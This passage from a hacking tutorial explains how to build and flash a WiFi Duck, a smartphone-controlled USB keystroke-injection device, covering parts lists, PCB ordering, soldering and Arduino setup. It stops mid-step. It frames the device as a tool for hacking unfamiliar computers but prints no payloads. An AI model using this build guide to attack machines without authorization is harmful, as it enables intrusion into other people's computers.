


With just two microcontrollers soldered together, you can inject keystrokes into a computer from a smartphone. After building and programming the device, you plug it into a desktop or laptop, access it over a smartphone, and inject keystrokes as you would with a USB Rubber Ducky.
However, with a Rubber Ducky, you need to first know the type of computer and its operating system, followed by the payload you want to use, so you can program the hacking device to do your bidding. There is no real-time interaction from you — it just does whatever you preloaded on it.
With our homemade device, you don't have to know what the computer model and operating system is beforehand that you want to hack. Instead, you load a ton of different payloads onto the device so that you can choose from any one of them after connecting to a computer you hadn't laid eyes on until right before you plugged your hacking device in.
- Don't Miss: Spy on Traffic from a Smartphone with Wireshark
The device we're creating is called a WiFi Duck, a tool designed by Spacehuhn that uses Ducky Script, and it's something we've covered before. There are three ways you can go about getting a WiFi Duck, which you can see below. One is for more advanced users, one for moderate tinkerers, and an easy premade WiFi Duck.
Build a WiFi Duck with a PCB & Solder (Advanced)
To perform this magic, we'll be combing two different microcontroller units (MCUs) — a Pro Micro and D1 Mini — onto a circuit board. This will require a little bit of soldering, but it doesn't require tons of costly materials to build from scratch since the components are all relatively low-cost.
Here are some options on Amazon for the Pro Micro MCU:
- KeeYees Pro Micro ATmega32U4 (3 Pack) (currently $16.79)
- Generic Pro Micro ATmega32U4 (1 Pack) (currently $13.99)
- AITRIP Pro Micro ATmega32U4 (1 Pack) (currently $8.69)
- AITRIP Pro Micro ATmega32U4 (4 Pack) (currently $18.99)
- OSOYOO Pro Micro ATmega32U4 (1 Pack) (currently $10.99)
- KOOKYE Pro Micro ATmega32U4 (3 Pack) (currently $19.97)
And for the D1 Mini:
- IZOKEE ESP8266 ESP-12F D1 Mini (3 Pack) (currently $12.69)
- IZOKEE ESP8266 ESP-12F D1 Mini (5 Pack) (currently $15.79)
- Organizer ESP8266 ESP-12F D1 Mini (5 Pack) (currently $15.89)
As for the printed circuit board (PCB) needed to put both of those MCUs together, you can get the design from Spacehuhn on EasyEDA. We'll be using the Pro Micro + D1 Mini PCB, but there's also a Pro Micro + NodeMCU design if you'd rather go that route.
- DIY WiFi Duck (Pro Micro + Wemos D1 Mini) (starting at $4)
- DIY WiFi Duck (Pro Micro + NodeMCU) (starting at $4)
Click on "Open Editor" for the PCB schematics, then choose "Fabrication" from the menu, followed by "PCB Fabrication File(Gerber)." On the pop-up, choose "Yes" or "No" for Design Rule Checking, depending on your preference, and you'll see options to change the quantity of the order, the PCB thickness and color, the surface finish, and copper weight. When ready, click on "Order at JLCPCB" and order them.
Alternatively, you can just go straight to buying the right PCB on Oshpark:
- WiFi Duck Pro Micro + D1 Mini ($6.50)
- WiFiDuck Pro Micro + NodeMCU ($10.30)
Now, if you don't already have soldering equipment, here's a beginner set and some solder that'll work for circuit boards and other electronics:
- Anbes 60W Soldering Iron Kit (currently $21.99)
- MAIYUM 63-37 Tin Lead Rosin Core Solder Wire (currently $7.99)
And you'll need a Micro-USB cable to connect the boards to your computer:
- Nylon Braided Micro-USB Data Cable (currently $4.98)
Build a WiFi Duck with Prototyping Boards & Wire (Moderate)
If you're not interested in easier portability and just want to build one for the learning experience, you can also skip the PCB and soldering gear and use solderless prototyping boards with jumper wires and a Micro-USB cable. We have the full instructions for building a WiFi Duck in this manner in an earlier guide. If you follow that guide, skip to Step 8 to start hacking.
Buy a Premade WiFi Duck (Beginners)
If you don't want to do any of the hard work of building one of these devices from scratch, you can buy the official WiFi Duck, designed by Spacehuhn. If you go this route, you won't need the Pro Micro, D1 Mini, PCB, and soldering gear. Skip to Step 8 below to get straight to hacking.
- DSTIKE WiFi Duck USB Keyboard (currently $39.99)
Solder the D1 Mini Header Pins to the PCB
Before mounting the MCUs, you'll need to solder the header pins to the PCB. Start with the short end of the header pins that came with the D1 Mini. Push them into the holes on the D1 Mini side of the PCB, then turn it around and solder the pins from the Pro Micro side. When soldering, make sure the pin headers are as straight as possible so that there are no issues when you go to mount the D1 Mini.
Solder the Pro Micro to the PCB
Take the short side of the header pins for the Pro Micro and insert them into the holes from the Pro Micro's blank side. On the opposite side of the Pro Micro, solder each pin into place securely.
Next, push the pins' long ends into the holes from the Pro Micro side of the PCB. Make sure to orient the Pro Micro as depicted on the PCB, with the USB port facing the Keyboard/USB HID silkscreen. Push it in all the way, then solder them in place.
Solder the D1 Mini to the PCB
On the D1 Mini side of the PCB, mount the D1 Mini, following the orientation depicted on the PCB — with the USB port facing inward toward the PCB and to the Debugging silkscreen. Both the D1 Mini's and Pro Micro's USB ports should be facing the same way. Next, push up the D1 Mini to the tips of the long header pins so that there's some space between the D1 Mini and PCB, and solder them in place carefully.
Prepare the Arduino IDE

To flash the programs to the MCUs, we'll use Arduino IDE, but you'll need to configure Arduino IDE to work with both boards. Go to "Arduino" in the menu, then "Preferences." In the Additional Boards Manager URLs box, add the following two URLs, and click "OK."
- https://raw.githubusercontent.com/spacehuhn/hardware/master/wifiduck/package_wifiduck_index.json
- https://arduino.esp8266.com/stable/package_esp8266com_index.json

Next, go to "Tools" in the menu, hover on "Board," and select "Boards Manager." Perform a search for "wifi duck," then install both the WiFi Duck AVR Boards and WiFi Duck ESP8266 Boards options. If you already have them, make sure they're up to date. Click "Close" when done.
Download the WiFi Duck Repo

To get the code for both the ESP8266 and ATmega32U4, download the WiFi Duck repository as a zip file from GitHub. You can find it at the following link. Then unzip it on your computer.
Flash Code to the Pro Micro

From the unzipped folder, navigate to atmega_duck, then open the atmega_duck.ino sketch in Arduino IDE. No adjustments to the code are necessary. With it open in Arduino IDE, go to "Tools" in the menu, hover on "Board," then "WiFi Duck AVR," and choose the board that you have.


Connect the ATmega32u4 board to your computer via your Micro-USB cable, then select its port in the "Port" selection in the "Tools" menu. If you don't see your board's serial port show up, the first 